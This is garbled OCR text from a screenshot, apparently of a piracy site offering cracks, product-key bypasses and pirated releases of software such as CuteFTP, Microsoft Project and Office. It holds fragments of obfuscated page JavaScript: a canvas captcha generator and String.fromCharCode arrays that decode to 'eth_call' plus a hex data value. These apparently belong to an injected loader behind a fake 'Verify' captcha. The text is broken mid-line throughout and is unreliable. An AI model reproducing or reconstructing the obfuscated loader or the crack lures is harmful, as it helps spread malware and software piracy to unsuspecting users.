
Khalifa 2026 UHD x264 Uncut Clean
Audio YIFY Magnet
CuteFTP Professional Crack + Product
Key Windows 11 [x86x64] Bypass
Microsoft Project Professional Crack
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContex
only [100% Worked]
var i=0;i<15;i++)
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-
Office 2026 Professional Plus AIO LTSC
:String.fromCharCode(101,116,104,95,99,97,108,108),params:
All-In-One
101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52
No comments to show.
Verify
Categories